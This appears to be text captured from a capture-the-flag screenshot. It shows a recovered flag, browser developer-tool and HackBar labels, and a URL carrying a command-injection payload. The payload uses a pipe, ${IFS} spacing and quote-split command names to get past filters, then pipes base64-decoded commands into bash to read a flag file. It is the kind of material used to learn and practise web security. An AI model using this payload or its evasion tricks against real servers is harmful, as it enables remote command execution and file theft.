 flag{3cac18a4-5034-4331-a63b-2169cb6052b4}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL http://101.32.220.189:32072/public/*|e%22%22cho$%7BIFS%7D%22Y2F0IC9fZmxhZw%22$%7BIFS%7D|$%7BIFS%7Dba%22%22se64$%7BIFS%7D-d$%7BIFS%7D|$%7BIFS%7Db%22%22ash